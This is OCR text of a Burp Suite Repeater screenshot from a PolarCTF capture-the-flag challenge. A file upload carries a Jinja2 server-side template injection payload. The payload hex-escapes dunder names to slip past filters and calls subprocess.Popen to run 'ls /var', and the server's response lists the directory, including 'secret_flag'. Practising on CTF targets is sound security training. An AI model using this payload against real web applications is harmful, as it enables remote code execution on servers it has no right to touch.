 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.3.1.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▼ > ▼ Target: http://a567fd63-ad76-4fea-8d04-bd86f0271324.
Request
Pretty Raw Hex \n
http://a567fd63-ad76-4fea-8d04-bd86f0271324.www.polarctf.
com:8090
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarywxE1wCRcEgz8TQAI
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
10 Referer:
http://a567fd63-ad76-4fea-8d04-bd86f0271324.www.polarctf.
com:8090/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarywxE1wCRcEgz8TQAI
16 Content-Disposition: form-data; name="file"; filename="
temp.md"
17 Content-Type: application/octet-stream
18
19 {{[]["\x5f\x5fclass\x5f\x5f"]["\x5f\x5fmro\x5f\x5f"][1]["
\x5f\x5fsubclasses\x5f\x5f"]()[279](['ls','/var'],stdout=
-1).communicate()[0]}}
20 ------WebKitFormBoundarywxE1wCRcEgz8TQAI--
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 164
3 Content-Type: text/html; charset=utf-8
4 Date: Fri, 18 Jul 2025 10:10:51 GMT
5 Server: Werkzeug/2.0.3 Python/3.8.20
6 Connection: close
7
8
9 <h1>
□□□□
</h1>
10 <div class="content">
11
b&#39;backups\ncache\nlib\nlocal\nlock\nlog\nmail\nopt\
nrun\nsecret_flag\nspool\ntmp\n&#39;
12 </div>
13